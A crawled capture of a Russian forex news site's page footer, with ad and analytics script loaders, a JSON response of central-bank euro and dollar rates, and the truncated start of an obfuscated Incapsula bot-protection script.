$(document).ready(function(){
var img_rnd = Math.floor(Math.random() * 4) + 1;
/*if (img_rnd > 500)*/
{
$("#widget_right_banner_img").attr("data-src", "/images/banner/x2-bonus-promo/300x600-"+img_rnd+".png");
$("#widget_right_banner_img1").attr("srcset", "/images/banner/x2-bonus-promo/300x600-"+img_rnd+".webp");
$("#widget_right_banner_img2").attr("srcset", "/images/banner/x2-bonus-promo/300x600-"+img_rnd+".png");
$("#widget_right_banner_link").attr("href", "https://www.promo-fxproru.com/x2-bonus-promo?my_language=ru&utm_source=fxteam&utm_medium=banner&utm_campaign=broker1");
}
});
</script>
</div>

 
<div class="widget widget_recent_entries widget_right_banner" style="margin:20px 0 25px;float:none;text-align:center;">
 
<a id="tg_1" target="_blank" href="https://t.me/FxTeamRu"><img data-src="/i/fxteamru-telegram.png" alt="FxTeamRu Telegram канал" class="lazyload"></a>
 
</div>
 

<div id="banner_sidebar" class="widget widget_recent_entries widget_right_banner" style="margin:10px 0 20px;float:none;clear:both;">
 
 
 
 
 
</div>
<script type="text/javascript">
$(document).ready(function(){
/*
var banner_rnd = Math.floor(Math.random() * 10) + 1;
if (banner_rnd > 5) {
$("#banner_sidebar_1").hide();
$("#banner_sidebar_2").show();
}
*/
});
/*
var gads = '<script async src="\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js"><\/script><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3634985882759613" data-ad-slot="4610369682"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script>';
$(document).ready(function(){
"use strict";
$.ajax({
url : '/advimginner.php',
type: 'GET',
success: function(data){
var res = JSON.parse(data);
$("div#banner_sidebar").html(res.banner);
if (1 == res.random) {
var banner_rnd = Math.floor(Math.random() * 10) + 1;
if (banner_rnd > 5) {
$("#banner_sidebar_1").hide();
$("#banner_sidebar_2").show();
}
}
else {
var banner_rnd = Math.floor(Math.random() * 10) + 1;
if (banner_rnd > 5) {
$("div#banner_sidebar").html(gads);
}
}
}
});
});
*/
</script>

				<div class="widget widget_recent_entries widget_right_banner" style="margin:10px 0 20px;float:none;">
					<div class="widgettitle" style="margin-bottom: 0;">Последние новости раздела</div>					<span class="lnitem" style="display: block; margin: 10px 0; line-height: 18px;">26.01.2026 <a href="/forex/fxteam-news/298279.html">Фондовый рынок, Daily history за 23 января 2026 г.</a></span>					<span class="lnitem" style="display: block; margin: 10px 0; line-height: 18px;">26.01.2026 <a href="/forex/fxteam-news/298278.html">Валютный рынок, Daily history за 23 января 2026 г.</a></span>					<span class="lnitem" style="display: block; margin: 10px 0; line-height: 18px;">26.01.2026 <a href="/forex/fxteam-news/298280.html">Сырьевой рынок, Daily history за 23 января 2026 г.</a></span>					<span class="lnitem" style="display: block; margin: 10px 0; line-height: 18px;">23.01.2026 <a href="/forex/fxteam-news/298263.html">Фондовый рынок, Daily history за 22 января 2026 г.</a></span>					<span class="lnitem" style="display: block; margin: 10px 0; line-height: 18px;">23.01.2026 <a href="/forex/fxteam-news/298262.html">Валютный рынок, Daily history за 22 января 2026 г.</a></span></div><div id="smi2adblock" class="widget widget_recent_entries" style="margin:10px 0 20px;">
	<div id="smi2adblock_81445"></div>
	<script type="text/javascript">
	(function() {
		setTimeout(function(){
			var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
			sc.src = '//news.net.finam.ru/data/js/81445.js'; sc.charset = 'utf-8';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);
		}, 3000);
	}());
	</script>
</div>

 

 


 
 



 
</div>
</noindex>
 

<div class="clear"></div>

</div>
 

 

 
<div id="copyright">Copyright &copy; 2001 - 2024 Информационно-аналитический портал FxTeam.</div>
 
<div id="counters" class="counters"></div>
<script type="text/javascript" src="/js/tools/script.js?v=2"></script>
<script type="text/javascript">
jQuery(document).ready(function(){
var disclaimer_html = get_disclaimer_html();
$(disclaimer_html).insertAfter("#counters");
});
</script>
 
<script type="text/javascript">
var _header = $('#header');
_offsetNav = 0;
if($(_header).length) {
_offsetNav = _header.offset().top;
}
$(window).scroll(function(){
if ($(window).scrollTop()>_offsetNav){
_header.addClass('header-sticky');
} else {
if (_header.hasClass('header-sticky')){
_header.removeClass('header-sticky');
}
}
});
jQuery(document).ready(function(){
if ($(window).scrollTop()>_offsetNav){
if (!_header.hasClass('header-sticky')){
_header.addClass('header-sticky');
}
}
});
</script>


<script src="/js/lazysizes.min.js" async></script>

</div>
 
 


 

 
<script type="text/javascript" src="/combine.php?type=js&files=cookies,custom,totop,touchswipe,4"></script>
 
 
<script type='text/javascript'>
/* <![CDATA[ */
var gp_script = {"navigationText":"Навигация","emptySearchText":"Пожалуйста, укажите, что хотите найти"};
/* ]]> */
</script>
 
<link rel="stylesheet" href="/css/design2014/fonts/font-awesome/css/font-awesome.min.css" type="text/css" media="all" />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto" />
 
<script type="text/javascript">
var ttsmi2_data = { siteid: 41262, count: 'site' };
(function() {
setTimeout(function(){
var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
sc.src = '//target.smi2.net/client/target.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);
}, 2000);
}());
</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1334116899" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fxteam.ru/eurusdquotes.php
body_size: 196
content:
{"cbrsidebar":"\t<table>\r\n\t\t<tr>\r\n\t\t\t<td width=\"50%\" style=\"font-size: 16px; padding-top: 15px; white-space: nowrap;\">\r\n\t\t\t\t<a href=\"\/forex\/cbr-rates\/eur\/\">\r\n\t\t\t\t<span style=\"color: #FFFFFF; font-weight: bold; display: inline-block; width: 24px; height: 24px; background-color: #52c0d4; border-radius: 24px; padding: 5px; text-align: center;\">&#8364;<\/span> 89.06&#8381;\r\n\t\t\t\t<\/a>\r\n\t\t\t\t<span style=\"font-size: 12px; color: green;\">+0.27<\/span>\r\n\t\t\t\t<img src=\"\/i\/move_up.png\" width=\"12\" height=\"12\">\r\n\t\t\t<\/td>\r\n\t\t\t<td width=\"50%\" style=\"font-size: 16px; padding-top: 15px; white-space: nowrap;\">\r\n\t\t\t\t<a href=\"\/forex\/cbr-rates\/usd\/\">\r\n\t\t\t\t<span style=\"color: #FFFFFF; font-weight: bold; display: inline-block; width: 24px; height: 24px; background-color: #52c0d4; border-radius: 24px; padding: 5px; text-align: center;\">$<\/span> 75.92&#8381;\r\n\t\t\t\t<\/a>\r\n\t\t\t\t<span style=\"font-size: 12px; color: #fa4344;\">-0.11<\/span>\r\n\t\t\t\t<img src=\"\/i\/move_down.png\" width=\"12\" height=\"12\">\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr><td colspan=\"2\" style=\"text-align: center;\"><a href=\"\/forex\/cbr-rates\/\">\u0412\u0441\u0435 \u043a\u0443\u0440\u0441\u044b \u0432\u0430\u043b\u044e\u0442 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0426\u0411 \u0420\u0424<\/a><\/td><\/tr>\r\n\t\t\r\n\t<\/table>"}

--- FILE ---
content_type: application/javascript
request_url: https://www.fxteam.ru/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1334116899
body_size: 19819
content:
var _0xa994=['\x77\x36\x62\x43\x6e\x4d\x4b\x71\x77\x37\x2f\x44\x6f\x63\x4f\x78\x77\x37\x4e\x77\x66\x67\x3d\x3d','\x64\x6b\x6e\x43\x70\x4d\x4f\x35\x55\x4d\x4b\x56\x77\x34\x6a\x43\x68\x77\x3d\x3d','\x51\x4d\x4b\x4d\x46\x56\x58\x43\x6b\x4d\x4f\x71\x55\x44\x6e\x44\x67\x38\x4b\x36\x77\x6f\x74\x65\x65\x47\x44\x43\x67\x6e\x72\x44\x73\x67\x3d\x3d','\x59\x73\x4f\x55\x77\x70\x77\x34\x77\x70\x35\x50\x77\x34\x64\x57\x77\x72\x39\x34\x49\x48\x45\x35','\x77\x72\x76\x44\x68\x79\x55\x51\x77\x6f\x5a\x32','\x47\x52\x76\x43\x70\x73\x4f\x59\x77\x6f\x72\x43\x70\x73\x4f\x70\x77\x70\x68\x75','\x49\x58\x45\x33\x77\x35\x59\x4c\x45\x51\x3d\x3d','\x77\x70\x50\x43\x72\x4d\x4b\x69\x77\x35\x55\x6b\x55\x63\x4b\x2f\x64\x41\x3d\x3d','\x59\x31\x33\x43\x72\x4d\x4f\x2b\x51\x73\x4b\x4a','\x44\x4d\x4f\x73\x77\x37\x6f\x48\x77\x34\x33\x44\x75\x4d\x4f\x73\x77\x70\x6c\x6b\x4c\x55\x51\x3d','\x51\x73\x4f\x71\x77\x6f\x54\x44\x67\x52\x2f\x43\x6e\x41\x3d\x3d','\x42\x63\x4b\x61\x4e\x32\x72\x44\x75\x56\x4d\x3d','\x77\x37\x54\x43\x67\x63\x4b\x68\x77\x36\x6a\x44\x70\x38\x4f\x72','\x44\x63\x4f\x2b\x77\x34\x55\x63\x51\x79\x4d\x3d','\x59\x73\x4b\x51\x46\x4d\x4b\x66\x77\x35\x62\x43\x68\x41\x3d\x3d','\x77\x71\x2f\x43\x67\x38\x4f\x4c\x77\x37\x58\x43\x71\x67\x3d\x3d','\x45\x63\x4f\x6e\x77\x34\x49\x4c\x55\x69\x67\x3d','\x77\x34\x42\x4e\x77\x36\x67\x3d','\x43\x73\x4f\x31\x77\x37\x38\x59\x77\x36\x6e\x44\x6f\x77\x3d\x3d','\x77\x36\x39\x58\x77\x36\x66\x44\x68\x48\x62\x44\x6d\x51\x3d\x3d','\x77\x36\x56\x35\x66\x4d\x4b\x32\x77\x35\x31\x38','\x44\x33\x6a\x43\x6b\x63\x4f\x6c\x77\x71\x4c\x44\x73\x44\x67\x31\x43\x77\x3d\x3d','\x48\x6e\x72\x43\x6b\x73\x4f\x77\x77\x71\x54\x44\x73\x78\x55\x6c\x45\x4d\x4b\x52\x77\x71\x58\x43\x69\x51\x3d\x3d','\x59\x63\x4f\x30\x53\x6c\x48\x44\x76\x6c\x6b\x3d','\x49\x44\x70\x43\x77\x35\x58\x43\x70\x43\x56\x38\x77\x37\x73\x70\x77\x37\x54\x43\x70\x41\x3d\x3d','\x77\x37\x4c\x44\x6b\x67\x4a\x72\x53\x43\x30\x47\x77\x71\x63\x6c\x77\x34\x58\x43\x6f\x51\x30\x5a','\x77\x36\x31\x76\x4c\x33\x48\x44\x6d\x73\x4f\x6a','\x77\x72\x35\x63\x77\x71\x6e\x43\x6c\x7a\x54\x44\x70\x38\x4f\x4f\x77\x70\x6c\x62\x77\x72\x6a\x43\x68\x73\x4f\x64\x66\x63\x4f\x32\x77\x36\x55\x36\x65\x73\x4f\x43\x45\x46\x72\x44\x6f\x63\x4f\x41\x4c\x51\x3d\x3d','\x77\x36\x67\x36\x77\x37\x6c\x63\x42\x32\x41\x3d','\x47\x63\x4b\x43\x62\x43\x72\x43\x6d\x63\x4f\x4d\x4e\x6d\x2f\x43\x6f\x6d\x41\x49\x77\x6f\x62\x44\x75\x4d\x4b\x74\x44\x73\x4b\x6a\x42\x58\x70\x6f\x4b\x79\x44\x43\x72\x77\x3d\x3d','\x77\x35\x49\x4d\x77\x34\x4c\x43\x69\x45\x4c\x43\x6e\x51\x3d\x3d','\x77\x71\x37\x44\x6c\x32\x74\x41\x55\x44\x78\x46\x5a\x38\x4f\x49\x77\x36\x45\x33\x57\x4d\x4f\x5a\x77\x37\x38\x58\x4d\x54\x4c\x43\x6a\x38\x4f\x30\x77\x36\x6e\x44\x70\x6d\x41\x38\x46\x4d\x4b\x41\x77\x34\x44\x44\x73\x63\x4b\x46\x77\x35\x54\x43\x70\x67\x3d\x3d','\x77\x35\x30\x41\x4b\x4d\x4f\x67\x77\x34\x49\x51','\x77\x35\x39\x65\x59\x73\x4b\x67\x77\x34\x74\x72\x4d\x78\x72\x44\x6a\x79\x38\x67\x55\x31\x56\x4c\x77\x36\x46\x37\x47\x38\x4b\x2f\x50\x73\x4b\x6d\x48\x77\x3d\x3d','\x49\x47\x59\x39\x77\x35\x41\x53\x42\x77\x72\x44\x6b\x73\x4b\x54\x4c\x78\x74\x35\x77\x34\x6e\x43\x6d\x63\x4f\x2f\x4a\x55\x68\x7a\x52\x4d\x4f\x41\x77\x36\x7a\x44\x75\x63\x4b\x37\x48\x42\x48\x44\x67\x6b\x37\x44\x75\x55\x54\x43\x71\x4d\x4b\x54\x64\x38\x4f\x65\x77\x35\x64\x64\x77\x36\x33\x43\x67\x77\x3d\x3d','\x4f\x38\x4f\x38\x77\x36\x6b\x71\x77\x6f\x30\x63','\x51\x73\x4b\x52\x49\x57\x62\x44\x69\x31\x66\x44\x6e\x53\x33\x43\x72\x4d\x4f\x75\x54\x38\x4f\x6e\x5a\x42\x37\x43\x69\x4d\x4b\x71\x77\x36\x34\x6e\x77\x70\x78\x4b\x50\x63\x4f\x34\x45\x38\x4b\x37\x77\x6f\x6a\x43\x72\x4d\x4b\x34\x77\x37\x73\x3d','\x77\x34\x63\x47\x77\x34\x54\x43\x6d\x46\x50\x43\x6e\x63\x4b\x5a\x45\x38\x4b\x79\x4a\x38\x4f\x36\x77\x37\x48\x43\x74\x4d\x4f\x32\x42\x77\x3d\x3d','\x77\x71\x6e\x43\x70\x4d\x4b\x6a\x77\x34\x63\x2b\x56\x67\x3d\x3d','\x59\x57\x4c\x44\x6c\x55\x42\x54\x47\x4d\x4f\x41','\x77\x36\x48\x44\x67\x38\x4f\x4d\x65\x73\x4b\x37\x44\x63\x4f\x6f\x4c\x48\x6a\x43\x73\x79\x76\x44\x6e\x54\x33\x44\x6b\x51\x3d\x3d','\x44\x73\x4b\x59\x77\x6f\x62\x44\x6e\x46\x72\x43\x75\x69\x51\x3d','\x59\x4d\x4b\x45\x45\x73\x4b\x4f\x77\x34\x50\x43\x6d\x38\x4b\x51\x58\x73\x4f\x43\x4b\x63\x4f\x30\x4c\x41\x64\x4b','\x77\x71\x37\x44\x6a\x53\x4d\x41\x77\x70\x64\x32\x77\x71\x77\x3d','\x77\x36\x41\x52\x77\x34\x6e\x43\x75\x6b\x58\x43\x6e\x63\x4b\x50\x55\x4d\x4b\x6d\x4c\x73\x4f\x78','\x77\x35\x76\x44\x70\x33\x2f\x43\x67\x32\x4a\x6e','\x54\x31\x50\x44\x6e\x53\x50\x44\x6d\x53\x76\x44\x67\x73\x4b\x65\x4d\x4d\x4f\x67\x77\x6f\x44\x43\x6c\x73\x4f\x59','\x43\x33\x66\x43\x6e\x63\x4f\x6c\x77\x72\x6e\x44\x72\x67\x3d\x3d','\x65\x38\x4b\x78\x4d\x67\x3d\x3d','\x43\x57\x50\x43\x6d\x38\x4f\x30\x77\x71\x7a\x44\x73\x51\x55\x6f\x44\x38\x4b\x4c\x77\x37\x76\x44\x6b\x63\x4b\x52\x64\x38\x4f\x5a\x77\x36\x31\x66\x77\x70\x6b\x3d','\x77\x71\x50\x44\x67\x38\x4b\x64','\x43\x38\x4b\x55\x77\x70\x6e\x44\x6a\x56\x7a\x43\x76\x32\x38\x49\x77\x36\x7a\x43\x73\x38\x4b\x30\x50\x31\x37\x44\x74\x79\x50\x44\x73\x55\x67\x3d','\x77\x6f\x44\x43\x70\x46\x54\x44\x6a\x43\x59\x3d','\x4b\x6d\x67\x6f\x77\x34\x77\x59\x41\x78\x44\x44\x69\x63\x4f\x50\x4a\x52\x74\x74\x77\x35\x2f\x43\x68\x63\x4f\x79\x4e\x31\x39\x71','\x77\x72\x39\x4c\x77\x71\x33\x43\x70\x54\x58\x44\x6f\x41\x3d\x3d','\x45\x69\x49\x42\x77\x70\x4e\x47\x50\x63\x4b\x49\x77\x70\x59\x3d','\x4c\x56\x74\x65\x47\x73\x4b\x51\x77\x70\x55\x64\x61\x4d\x4b\x50\x77\x36\x38\x45\x53\x57\x31\x58\x77\x37\x38\x3d','\x43\x77\x62\x43\x72\x63\x4f\x41\x77\x70\x66\x43\x6f\x51\x3d\x3d','\x77\x72\x51\x72\x77\x35\x77\x48\x48\x67\x3d\x3d','\x56\x73\x4f\x74\x77\x71\x45\x54\x77\x34\x4d\x70\x77\x6f\x64\x79\x4a\x63\x4f\x4f\x77\x34\x58\x43\x67\x44\x38\x47\x59\x45\x7a\x43\x6e\x67\x50\x43\x73\x57\x51\x3d','\x77\x71\x6e\x44\x6c\x32\x5a\x62\x57\x44\x70\x66\x65\x73\x4b\x4a\x77\x35\x41\x3d','\x47\x6a\x72\x43\x6c\x63\x4b\x37\x48\x4d\x4b\x6f\x77\x71\x30\x2f\x77\x34\x2f\x43\x6d\x45\x2f\x43\x72\x44\x7a\x43\x6e\x77\x38\x64\x77\x72\x4e\x79\x77\x6f\x2f\x44\x6e\x68\x66\x44\x6b\x6c\x41\x3d','\x77\x35\x6c\x63\x77\x37\x59\x4b\x77\x36\x34\x3d','\x77\x72\x44\x43\x70\x38\x4f\x50','\x47\x4d\x4f\x2b\x77\x34\x55\x66\x55\x7a\x6f\x6b\x77\x71\x6f\x3d','\x77\x70\x48\x44\x6e\x53\x59\x47\x77\x70\x46\x78\x77\x37\x45\x76\x77\x34\x4d\x7a\x4c\x41\x37\x44\x6f\x6d\x54\x43\x6c\x77\x6a\x43\x68\x53\x41\x4b\x45\x63\x4b\x33\x77\x36\x6a\x44\x6a\x69\x55\x69\x51\x67\x3d\x3d','\x47\x47\x37\x43\x6d\x4d\x4f\x6a\x77\x71\x67\x3d','\x77\x35\x59\x4e\x4c\x4d\x4f\x78\x77\x35\x4d\x52\x77\x72\x51\x3d','\x62\x4d\x4b\x4e\x42\x4d\x4b\x66','\x55\x30\x50\x44\x67\x54\x54\x44\x6c\x53\x76\x44\x70\x67\x3d\x3d','\x77\x36\x72\x44\x69\x73\x4f\x4e\x66\x38\x4b\x75\x43\x51\x3d\x3d','\x52\x38\x4b\x4a\x44\x6c\x62\x43\x6c\x73\x4f\x7a\x49\x54\x50\x44\x6a\x73\x4b\x36\x77\x6f\x74\x43\x57\x32\x44\x43\x69\x57\x44\x44\x71\x58\x59\x78\x77\x6f\x63\x3d','\x54\x78\x64\x46\x77\x34\x68\x6f','\x77\x34\x56\x66\x77\x34\x6b\x3d','\x56\x67\x4e\x64\x77\x35\x68\x2f\x49\x4d\x4f\x31\x4f\x4d\x4b\x72\x77\x6f\x30\x3d','\x77\x37\x64\x6f\x65\x38\x4b\x68\x77\x34\x5a\x34\x62\x78\x7a\x44\x6a\x44\x34\x33\x66\x6d\x35\x4e\x77\x37\x70\x31\x41\x38\x4b\x2f\x58\x4d\x4f\x39\x51\x51\x3d\x3d','\x77\x37\x73\x6a\x77\x37\x78\x61\x46\x67\x3d\x3d','\x77\x71\x58\x44\x6a\x58\x78\x51\x54\x78\x46\x4f\x65\x73\x4b\x42\x77\x35\x59\x63','\x77\x34\x38\x52\x4c\x38\x4f\x33\x77\x35\x6b\x55\x77\x35\x76\x43\x69\x63\x4b\x73\x77\x70\x6e\x44\x67\x73\x4b\x52\x77\x37\x66\x43\x69\x41\x48\x44\x6c\x7a\x73\x4b\x41\x4d\x4b\x33\x50\x38\x4f\x38\x53\x63\x4b\x39\x4e\x63\x4f\x4a\x5a\x6d\x45\x3d','\x46\x46\x39\x4b\x4e\x4d\x4b\x37\x77\x71\x59\x4d\x61\x63\x4b\x5a\x77\x71\x51\x5a\x55\x32\x42\x41\x77\x34\x6e\x43\x75\x45\x6a\x43\x75\x43\x41\x38\x4c\x77\x3d\x3d','\x63\x55\x7a\x43\x71\x38\x4f\x70\x57\x63\x4b\x4e\x77\x70\x54\x43\x69\x57\x48\x43\x6f\x38\x4b\x52\x77\x6f\x6f\x35\x77\x35\x41\x77\x77\x71\x44\x44\x6c\x63\x4b\x4e\x5a\x79\x66\x43\x6c\x38\x4b\x53\x41\x69\x66\x43\x72\x38\x4f\x4d\x51\x79\x63\x78','\x77\x6f\x76\x44\x68\x48\x33\x44\x73\x63\x4f\x54\x77\x35\x37\x43\x74\x73\x4b\x7a','\x4d\x7a\x30\x62\x77\x72\x78\x50\x50\x63\x4b\x56\x77\x34\x31\x34\x77\x70\x66\x43\x6d\x4d\x4b\x5a\x77\x72\x63\x64\x77\x71\x62\x44\x70\x38\x4f\x64\x4e\x4d\x4f\x2f\x77\x35\x63\x65\x77\x36\x50\x44\x76\x41\x59\x62\x77\x37\x37\x43\x74\x73\x4b\x71\x77\x34\x55\x58\x77\x37\x6e\x43\x75\x47\x48\x44\x75\x6c\x76\x43\x6a\x41\x4d\x45\x4f\x57\x33\x43\x69\x4d\x4b\x78\x4d\x6d\x52\x67\x4e\x56\x51\x32\x45\x41\x33\x43\x6e\x63\x4b\x6a\x62\x47\x34\x4c\x48\x38\x4f\x4b\x48\x38\x4b\x65\x77\x70\x68\x37\x77\x37\x4a\x78\x46\x79\x44\x44\x6f\x53\x54\x43\x73\x63\x4b\x62\x77\x34\x73\x30\x63\x63\x4f\x7a\x77\x6f\x33\x43\x6f\x6c\x67\x39\x63\x73\x4b\x68\x43\x69\x2f\x43\x6a\x6b\x7a\x43\x6e\x67\x3d\x3d','\x63\x63\x4b\x4a\x45\x63\x4b\x5a\x77\x34\x63\x3d','\x77\x37\x2f\x44\x74\x41\x4d\x3d','\x4b\x41\x6e\x43\x71\x51\x3d\x3d','\x77\x37\x67\x73\x77\x37\x52\x4b\x46\x58\x70\x6d\x41\x4d\x4b\x75','\x57\x33\x6b\x45\x4e\x4d\x4b\x58\x47\x63\x4f\x41\x77\x70\x63\x3d','\x59\x57\x4c\x44\x6c\x55\x42\x54\x47\x4d\x4f\x41\x62\x51\x3d\x3d','\x63\x6c\x42\x53\x4b\x77\x3d\x3d','\x77\x35\x72\x44\x73\x48\x58\x43\x68\x58\x74\x78\x4e\x73\x4b\x2f\x77\x35\x34\x6b\x77\x34\x64\x57\x56\x73\x4f\x4e\x66\x4d\x4f\x4f\x56\x63\x4b\x30\x41\x69\x72\x43\x6c\x77\x3d\x3d','\x41\x73\x4b\x64\x4a\x6e\x44\x44\x75\x56\x50\x44\x67\x44\x33\x43\x69\x38\x4f\x6e\x52\x38\x4f\x6a','\x4e\x44\x54\x43\x6b\x46\x51\x34\x4a\x38\x4b\x51\x77\x70\x42\x54\x54\x52\x5a\x35\x77\x36\x76\x43\x6e\x4d\x4f\x37\x42\x77\x49\x58\x77\x37\x50\x44\x76\x6d\x76\x44\x67\x51\x3d\x3d','\x77\x34\x6a\x44\x76\x6e\x72\x43\x68\x58\x4d\x3d','\x42\x54\x30\x6e\x77\x71\x52\x59\x4e\x63\x4b\x56\x77\x6f\x49\x3d','\x4b\x6d\x67\x6f\x77\x34\x77\x59\x41\x78\x44\x44\x69\x63\x4f\x50\x4a\x52\x74\x79\x77\x34\x54\x43\x71\x4d\x4f\x37\x4e\x56\x68\x77\x54\x63\x4f\x43\x77\x71\x50\x44\x75\x4d\x4b\x36\x48\x41\x3d\x3d','\x77\x71\x6a\x44\x6e\x69\x41\x57\x77\x70\x63\x3d','\x42\x63\x4b\x64\x4b\x32\x76\x44\x73\x56\x58\x44\x6d\x69\x44\x43\x71\x63\x4f\x6d','\x77\x36\x54\x44\x69\x52\x73\x3d','\x41\x73\x4b\x58\x4d\x32\x7a\x44\x74\x31\x50\x44\x75\x6a\x44\x43\x74\x73\x4f\x74','\x77\x72\x6a\x44\x69\x69\x49\x41\x77\x6f\x5a\x73\x77\x72\x41\x71','\x4d\x46\x6c\x61\x46\x73\x4b\x53\x77\x70\x70\x48\x63\x4d\x4b\x55\x77\x71\x55\x66\x55\x67\x3d\x3d','\x47\x52\x66\x43\x6f\x4d\x4f\x48\x77\x6f\x73\x3d','\x77\x72\x6e\x44\x6d\x33\x70\x51\x57\x44\x63\x46\x65\x38\x4b\x44\x77\x35\x63\x50\x52\x38\x4f\x49','\x52\x51\x33\x44\x67\x32\x45\x41','\x44\x73\x4b\x58\x4c\x47\x4c\x44\x76\x45\x49\x3d','\x4a\x6c\x56\x4a\x41\x38\x4b\x65','\x77\x71\x2f\x44\x6c\x32\x6c\x46\x56\x41\x5a\x39\x64\x73\x4b\x55\x77\x35\x63\x4f\x56\x73\x4f\x6f\x77\x37\x55\x61\x4d\x41\x3d\x3d','\x4a\x6c\x56\x4a\x41\x38\x4b\x65\x77\x71\x73\x4d\x66\x38\x4b\x4a\x77\x6f\x67\x46\x54\x47\x46\x4d\x77\x36\x38\x3d','\x52\x73\x4f\x59\x77\x72\x38\x30\x77\x6f\x70\x6f\x77\x36\x31\x32\x77\x71\x70\x68\x49\x47\x41\x4a\x77\x72\x64\x59\x77\x70\x56\x67\x77\x37\x72\x44\x70\x38\x4f\x68\x65\x78\x49\x3d','\x61\x31\x5a\x59\x4b\x73\x4f\x4f\x77\x72\x6c\x56\x42\x4d\x4f\x51\x77\x6f\x76\x44\x70\x57\x6e\x44\x6a\x7a\x70\x54\x77\x72\x6a\x44\x6a\x58\x42\x74','\x63\x4d\x4f\x46\x77\x70\x4d\x2b\x77\x36\x45\x47\x77\x71\x78\x65\x47\x38\x4b\x68\x77\x37\x58\x43\x76\x41\x3d\x3d','\x77\x36\x6a\x44\x6a\x73\x4f\x56\x63\x63\x4b\x39\x41\x4d\x4b\x79\x4d\x57\x2f\x44\x72\x44\x50\x44\x6e\x53\x4c\x44\x6b\x63\x4f\x38\x47\x78\x66\x43\x6b\x4d\x4f\x59\x4e\x73\x4b\x65\x45\x6d\x48\x43\x70\x38\x4b\x38\x77\x36\x49\x30\x4f\x4d\x4f\x32','\x77\x70\x58\x44\x69\x58\x30\x3d','\x47\x54\x4c\x43\x6a\x73\x4b\x33\x4c\x38\x4b\x77\x77\x71\x6b\x31\x77\x34\x34\x3d','\x77\x34\x4e\x59\x77\x37\x51\x59\x77\x37\x2f\x44\x6d\x41\x3d\x3d','\x77\x35\x33\x43\x69\x4d\x4b\x46\x42\x73\x4f\x65\x66\x63\x4f\x66\x77\x37\x44\x44\x6f\x63\x4f\x46\x77\x72\x51\x37\x77\x35\x44\x44\x70\x69\x58\x44\x71\x4d\x4f\x38\x4e\x31\x68\x36\x4a\x63\x4b\x4a\x77\x35\x63\x54\x43\x73\x4f\x7a\x4d\x41\x3d\x3d','\x77\x37\x67\x38\x77\x35\x73\x3d','\x48\x68\x4c\x43\x73\x63\x4f\x55\x77\x6f\x72\x43\x76\x4d\x4f\x50','\x77\x72\x33\x44\x6b\x57\x5a\x52\x55\x69\x34\x46\x64\x4d\x4b\x4b\x77\x35\x45\x4b\x54\x73\x4f\x51\x77\x34\x6b\x62\x4b\x69\x67\x3d','\x77\x71\x76\x43\x73\x4d\x4b\x6c\x77\x35\x59\x72\x53\x63\x4b\x45\x63\x63\x4b\x74\x77\x72\x6f\x3d','\x43\x4d\x4b\x54\x4d\x32\x7a\x44\x73\x31\x66\x44\x6d\x69\x62\x43\x74\x4d\x4b\x6d\x56\x73\x4f\x31\x63\x68\x6e\x43\x76\x63\x4b\x69\x77\x37\x73\x76\x77\x6f\x42\x34\x50\x38\x4f\x57\x50\x73\x4f\x34\x77\x6f\x6e\x43\x75\x4d\x4b\x31\x77\x34\x72\x44\x6b\x79\x58\x44\x69\x41\x33\x44\x76\x63\x4f\x6b\x4f\x63\x4b\x6d\x77\x70\x6b\x54\x4c\x41\x3d\x3d','\x47\x42\x2f\x43\x71\x4d\x4f\x47\x77\x6f\x59\x3d','\x77\x37\x56\x79\x63\x4d\x4b\x33\x77\x36\x68\x6f\x4a\x42\x33\x44\x6a\x51\x34\x7a\x65\x45\x63\x3d','\x77\x35\x6f\x4b\x49\x4d\x4f\x39\x77\x35\x49\x51','\x77\x36\x54\x44\x6e\x63\x4f\x43\x64\x73\x4b\x2b','\x56\x78\x64\x66\x77\x35\x52\x71\x46\x73\x4f\x6f\x4d\x38\x4b\x74\x77\x34\x76\x43\x6b\x31\x63\x65\x62\x79\x42\x6a\x77\x34\x67\x6e\x47\x52\x4d\x53\x4a\x38\x4f\x58\x77\x35\x34\x2b\x77\x35\x4a\x4b\x61\x79\x78\x48\x4e\x30\x38\x57\x41\x73\x4b\x73\x54\x4d\x4b\x56\x77\x70\x73\x68','\x43\x73\x4b\x63\x77\x70\x76\x44\x6e\x46\x59\x3d','\x77\x36\x6c\x46\x77\x36\x54\x44\x6c\x30\x58\x44\x6c\x38\x4b\x7a\x77\x35\x64\x6d\x4a\x38\x4b\x71\x77\x35\x4e\x79','\x77\x34\x31\x50\x77\x37\x73\x52\x77\x36\x2f\x44\x67\x77\x3d\x3d','\x77\x37\x35\x45\x77\x36\x44\x44\x69\x32\x41\x3d','\x77\x37\x6a\x44\x6e\x42\x6c\x44\x57\x6a\x67\x64\x77\x71\x55\x32\x77\x70\x2f\x43\x76\x52\x45\x53\x77\x70\x4a\x6c\x77\x72\x6f\x78\x62\x63\x4f\x38\x41\x73\x4f\x6f\x47\x6b\x6c\x64\x65\x57\x33\x44\x71\x45\x6e\x44\x6e\x33\x50\x43\x6a\x38\x4b\x45\x77\x36\x72\x43\x6c\x41\x39\x54\x57\x63\x4f\x70\x77\x70\x63\x3d','\x77\x34\x45\x56\x77\x34\x66\x43\x6a\x6c\x4d\x3d','\x77\x72\x58\x43\x67\x4d\x4f\x4c\x77\x37\x58\x43\x69\x6a\x76\x43\x71\x6d\x59\x70\x77\x35\x49\x55\x53\x6a\x34\x3d','\x77\x35\x55\x47\x77\x34\x72\x43\x6c\x56\x4c\x43\x6e\x51\x3d\x3d','\x58\x30\x54\x44\x6a\x54\x6a\x44\x6c\x41\x3d\x3d','\x61\x73\x4f\x74\x56\x55\x76\x44\x72\x55\x74\x30\x53\x4d\